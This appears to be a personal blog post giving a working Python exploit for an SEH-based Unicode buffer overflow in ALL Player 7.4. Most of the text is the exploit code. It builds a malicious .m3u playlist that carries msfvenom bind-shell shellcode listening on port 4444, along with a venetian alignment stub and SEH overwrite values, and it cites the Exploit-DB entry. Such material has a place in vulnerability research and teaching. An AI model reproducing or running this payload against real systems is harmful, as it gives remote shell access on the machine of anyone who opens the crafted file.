ALLPlayer: Buffer Overflow (SEH Unicode) After playing around with unicode stack overflow, I try to do it on an application called AllPlayer. The techniques used are not much different, so the result will be the same as the previous exploits.
It seems that this application is never updated by the developer, despite being widely used.
#!/usr/bin/python
# Exploit Title: ALL Player v7.4 SEH Buffer Overflow (Unicode)
# Version: 7.4
# Date: 15-08-2017
# Exploit Author: f3ci
# Tested on: Windows 7 SP1 x86
 
head = "http://"
seh = "\x0f\x47" #0x0047000f
nseh = "\x61\x41" #popad align
junk = "\x41" * 301
junk2 = "\x41" * 45
 
#msfvenom -p windows/shell_bind_tcp LPORT=4444 -e x86/unicode_mixed BufferRegister=EAX -f python
#x86/unicode_mixed succeeded with size 782 (iteration=0)
#Payload size: 782 bytes
buf = ""
buf += "PPYAIAIAIAIAIAIAIAIAIAIAIAIAIAIAjXAQADAZABARALAYAIAQ"
buf += "AIAQAIAhAAAZ1AIAIAJ11AIAIABABABQI1AIQIAIQI111AIAJQYA"
buf += "ZBABABABABkMAGB9u4JBkL7x52KPYpM0aPqyHeMa5pbDtKNpNPBk"
buf += "QBjlTKaBkd4KD2mXzo87pJlfNQ9ovLOLs1cLIrnLMPGQfoZmyqI7"
buf += "GrZRobnwRk1Bn0bknjOLDKPLkaQhGsNhzawaOa4KaIO0M1XSbka9"
buf += "lXISmja9Rkp4TKM1FvMaYofLfaXOjmYqUw08wp0uJVJcqmYhmk3M"
buf += "o4rUk41HTK28NDjaFsrFRklLPK4KaHklzaICTKytbkM1VpSYa4nD"
buf += "NDOkaKaQ291JoaIoWpqOaOQJtKN2HkTMOmOxOCOBIpm0C8CGT3oB"
buf += "OopTC80L2WNFzgyoz5Txf0ZaYpm0kyfdB4np38kycPpkypIoiEPj"
buf += "kXqInp8bKMmpr010pPC8YZjoiOK0yohU67PhLBypjq1L3YzF1ZLP"
buf += "aFaGPh7R9KoGBGKO8U271XEg8iOHIoiohUaGrH3DJLOK7qIo9EPW"
buf += "eG1XBU0nnmc1YoYEC81SrMs4ip4IyS27ogaGnQjVaZn2B9b6jBkM"
buf += "S6I7oTMTMliqkQ2m14nDN0UvKPndb4r0of1FNv0Fr6nn0VR6B31F"
buf += "BH49FlmoTFyoIEbi9P0NPVq6YolpaXjhsWmMc0YoVuGKHpEe3rnv"
buf += "QXVFce5mcmkOiEMlKV1lLJ3Pyk9PT5m5GKoWZsSBRO2JypPSYoxUAA"
 
#venetian
ven = "\x56" #push esi
ven += "\x41" #align
ven += "\x58" #pop eax
ven += "\x41" #align
ven += "\x05\x04\x01" #add eax,01000400
ven += "\x41" #align
ven += "\x2d\x01\x01" #add eax,01000100
ven += "\x41" #align
ven += "\x50" #push eax
ven += "\x41" #align
ven += "\xc3" #ret
 
buffer = head + junk + nseh + seh + ven + junk2 + buf
 
print len(buffer)
f=open("C:\Users\Lab\Desktop\player.m3u",'wb')
f.write(buffer)
f.close()
References
Exploit-DB version: https://www.exploit-db.com/exploits/42455/